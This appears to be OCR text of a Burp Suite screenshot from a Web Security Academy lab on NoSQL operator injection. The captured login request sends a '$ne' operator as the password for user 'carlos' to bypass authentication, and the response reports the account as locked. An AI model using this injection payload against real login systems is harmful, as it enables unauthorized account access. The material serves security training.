 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4
Send Cancel Burp AI Target: https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8a0022038477e680fdfd0a00c00051.web-security-academy.net
3 Cookie: session=KtGdbLndnUMsGwhMExJE9u8Sbi0Ksb0B
4 Content-Length: 50
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":"invalid"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 3,514 bytes | 814 millis
Event log (7) All issues (51) Memory: 204.8MB
7 15°C
Clear
Search
M365
ENG
IN
22:59
01/12/2025